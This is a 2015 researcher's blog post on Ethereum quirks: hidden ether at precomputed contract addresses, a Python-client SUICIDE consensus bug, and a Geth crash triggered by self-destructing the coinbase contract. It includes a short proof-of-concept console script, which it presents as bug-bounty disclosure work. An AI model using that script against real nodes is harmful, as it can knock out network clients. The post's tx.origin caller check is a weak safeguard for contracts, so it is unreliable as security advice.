Ethereum quirks

I’ve continued diving deep into the mechanics of Ethereum, previously finding vulnerabilities in python client and the Go and C++ clients as well as insecure contracts. Lately, I’ve come across a few interesting quirks as well as some more vulnerabilities.

Quirk #1 - hiding in plain sight

There are two types of accounts within Ethereum; normal accounts and contract accounts. Contracts are created by sending transactions with empty to-fields, and contain some data which is executed (a’la constructor) and, hopefully, returns some code which gets placed on the blockchain. The contracts are, naturally, part of the same address space as the normal accounts; and the address of a contract is determined thus :

address = sha3(rlp_encode(creator_account, creator_account_nonce))[12:]

This is fully deterministic; for a given account, say, accountA is 0x6ac7ea33f8831ea9dcc53393aaa88b25a785dbf0, the addresses that it will create are the following:

nonce0= "0xcd234a471b72ba2f1ccf0a70fcaba648a5eecd8d"

nonce1= "0x343c43a37d37dff08ae8c4a11544c718abb4fcf8"

nonce2= "0xf778b86fa74e846c4f0a1fbd1335fe81c00a0c91"

nonce3= "0xfffd933a0bc612844eaf0c6fe3e5b8e9b6c1d19c"

This is a bit interesting; it means that these can be used to ‘hide’ money. From accountA, we can send ether to e.g. the nonce1-address. At this address, the ether will be unrecoverable, until we first make a transaction (increasing accountA nonce to 1) and then create a contract which lands on nonce1 and thus becomes the owner of the money; and can send it back again.

Furthermore, it would be possible to not just hide money in “vertical” mode via nonce, but also “horizontally” by deeper levels of contracts:

nonce+3 --> contract3

nonce+2

nonce+1

nonce+2 --> contract1 --> contract2 : nonce

nonce+1

`accountA` : nonce

The operation above could be expressed as up,up, in, in, up,up,up, in, or as a binary representation: 11001110 or 0xCE. I don’t know if there’s a problem which fits this solution, perhaps if you’re in need of storing your private key on a piece of paper (backup) or a non-encrypted piece of media while through customs. If that key is compromised, chances are that the attacker wouldn’t find the assets hidden several layers in. However, it also seems like a very good way to lose those assets forever, should you happen to perform one transaction too many and sail pass the magic nonce as you try to recover it.

Contract address clashes

Would it be possible to get the private key to a contract? Or, put another way, could someone generate a private key p1, and another private key p2, so that

pub(p1) == sha3(rlp(p2),0)

We can view this as the birthday problem. The difference is that instead of 365 days, we have 2^160 “birthdays” - how many individuals (keys) do we need in order find two which have the same birthday? A lot, it turns out. Somewhere on the order of 10^18 or maybe a few order of magnitude more. However, if we actually were successfull, it would mean that a contract could actually be overwritten. Not just any contract, mind you, only the specially minted contract that someone just spent millions of dollars to find the collision for.

Quirk #2 - Vanishing Ether

I found another consensus-issue where the python client differs from go/c++. When performing a suicide, and setting the beneficiary to oneself, the go/c++ clients ensure that, in the end, the contract holds 0 eth. The python client did not:

elif op == 'SUICIDE':

# to is 'me' address

to = utils.encode_int(stk.pop())

to = ((b'\x00' * (32 - len(to))) + to)[12:]

# xfer is now X eth

xfer = ext.get_balance(msg.to)

# 'me' is set to 0

ext.set_balance(msg.to, 0)

# 'me' becomes set to X again

ext.set_balance(to, ext.get_balance(to) + xfer)

ext.add_suicide(msg.to)

Here’s an example of a solidity contract which would trigger this bug:

contract pykiller {

function()

{

suicide(this);

}

}

Although python breaks consensus versus the other clients (and the specification), I would actually have preferred if the python behaviour had been determined as “correct”. Otherwise, this mechanism can actually delete ether from existence (as opposed to just sending ether to accounts with no known keys) - making the number of ether in existence a non-deterministic figure! So, the ‘naive’ attempt to count ether: genesis + 5 * blocknumber is not correct – the only way to get the true number of ether in existence is to iterate and count the sum of all accounts.

So if you ever want to perform a proof-of-burn, don’t just send ether to 0x000... (to which only NSA has the key), let the ether burn in a self-beneficiary SUICIDE instead.

This issue yielded another 4000 points on the bounty leaderboard, netting 4 BTC.

That time I could have nuked 75% of the network

While experimenting with suicides and contract addresses, it struck me that contracts can be made to hold ether again - after SUICIDE. All that would be needed was for them to SUICIDE another contract afterwards. Example contract(s):

contract A{

function kill(address beneficiary){

suicide(beneficiary);

}

}

contract B{

function kill(){

suicide(msg.sender);

}

function foo(address to_a){

//kill self

B(this).kill()

//Kill another, benefit this

A(to_a).kill(this)

}

}

The contract above would have caused another python consensus break. However, I was miffed to discover that it actually did NOT break the Go-client. It turned out that I had misunderstood the state-transition mechanism a bit. So I studied that part some more, and came upon another variant to trigger a Denial-of-Service vulnerability instead.

The block processor, when processing an imported block, basically iterates over all and applies all transactions sequentially. When applying a transaction involving a SUICIDE operation, the semantics are a bit tricky:

- For the duration of the transaction, the account exists, has code and (potentially) a value (e.g. in the scenario above)

- Once the transaction finished, but before the next transaction, the account should be deleted, emptying code, storage, nonce and value.

I saw that the Go-client construction for this looked something like this:

func (...) TransitionState(statedb *state.StateDB, ...) (..) {

coinbase := statedb.GetOrNewStateObject(block.Coinbase())

// Process the transactions on to parent state

receipts, err = sm.ApplyTransactions(coinbase, statedb, block ...)

[...]

func (...) ApplyTransaction(coinbase *state.StateObject, statedb *state.StateDB, ...) (...) {

// The function below returns `nil` if the account has been deleted

cb := statedb.GetStateObject(coinbase.Address())

// The call below gets called with cb == nil, resulting in panic

_, gas, err := ApplyMessage(NewEnv(statedb, self.bc, tx, header), tx, cb)

So, if we SUICIDE the coinbase, we can cause global panic across Go-nodes! Here’s a proof-of-concept testcase:

//Create the contract

var killerSource = 'contract killer { function x() {

suicide(msg.sender); }}'

//Deploy

contract = deploy(killerSource, eth.accounts[0]);

// store contract address in variable

//address = 036d278e6fcdf78353e163d5e9a4efb907ec27d2

x = eth.contract(contract.info.abiDefinition).at(address);

//Set the miner coinbase to the address

miner.setEtherbase(address)

//mine a few blocks, then stop

//Send killer-transactin

x.x.sendTransaction({from : eth.accounts[0], value : 10000});

//Send two more, one with higher value and one with less

//this ensures that at least one will execute after

// the killer-transaction

eth.sendTransaction({to:

"0x0000000000000000000000000000000000000000",from : eth.accounts[0],

value : 100000});

eth.sendTransaction({to:

"0x0000000000000000000000000000000000000000",from : eth.accounts[0],

value : 100});

}

In practice, we’d have to include the payload transaction within a block that we mined ourselves (since that’s the only way to set the block coinbase), but that’s very doable. Since the C++ clients would not be affected by this, they would help spread the bad block to all Geth clients in the network.



A quick peek at the network statistics show that roughly 75% of all miners use the Geth client:

The vulnerability I just described here was also described on the Ethereum blog, and led to the release of Geth version 1.1.1. It yielded 7000 points on the bug bounty, earning a neat 7 BTC since it was both Go DOS and Python consensus break.

Quirk #3 - Dynamic contracts

One opcode that so far has gone pretty much under the radar is the CALLCODE operation. Just in the recent days, it’s been introduced into Solidity (post here). This operation is interesting, what it does is that it loads a chunk of code from another contract, and executes that code within the current context (storage etc). This is different from a contract invocation, since a contract invocation executes with the “other” contract’s context.

This little feature could be used to implement patching to existing contracts. Currently, whenever a contract is placed on EVM, it’s there, immutable, forever (or until it’s killed off). With CALLCODE, it is possible to create one ‘public’ contract, which utilises API:s from other underlying contracts, which can be replaced at will.

In the extreme case; you could have a contract “BankOfMerica”. That contract could be just a simple pointer to the real contract, which can be replaced any time. Here’s some pseudo-code which is guaranteed not to compile:

contract BankOfMerica{

address administrator;

address implementation;

BankOfMerica(address admin)

{

administrator = admin;

}

setImp(address implementation)

{

if(msg.sender == administrator){

impl = implementation;

}

}

invoke( ... )

{

callcode(implementation).invoke(msg.data)

}

}

Caveat: I’m not 100% sure that I’m correct about the mechanisms of CALLCODE nor the consequences, but the operation definitely seems interesting.

Quirk #4 - Verify caller

One last quirk, or rather, ‘solution awaiting a problem’ is that I’ve noticed a neat way to validate that the caller is indeeed a regular account and not a contract, or vice versa.

if(msg.sender == tx.origin)

The code above will always be true if the invocation is performed from a normal account. Similarly, it will never be true if the invocation is performed via another contract. In the example of the Ethereum Blackjack hack, the snippet above would have solved the most glaring vulnerability, although other attacks would still have been possible. I have a feeling that there may be cases where such validation is legit, though.

2015-09-15